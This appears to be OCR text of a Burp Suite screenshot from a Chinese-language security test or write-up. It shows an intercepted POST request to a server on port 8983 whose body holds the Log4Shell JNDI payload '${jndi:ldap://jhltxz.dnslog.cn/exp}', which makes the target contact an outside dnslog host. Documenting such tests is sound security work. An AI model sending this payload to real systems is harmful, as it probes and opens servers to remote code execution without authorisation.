 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User opti
Intercept HTTP history WebSockets history Options
http://101.43.121.119:8983 请求
发送 丢弃 拦截请求 行动 Open Browser
Pretty 原始 十六进制 \n
GET改成的POST
1 POST / HTTP/1.1
2 Host: 101.43.121.119:8983
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36 Edg/97.0.1072.62
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 dnt: 1
9 sec-gpc: 1
10 Connection: close
11
12 payload=${jndi:ldap://jhltxz.dnslog.cn/exp}
构造的回显dnslog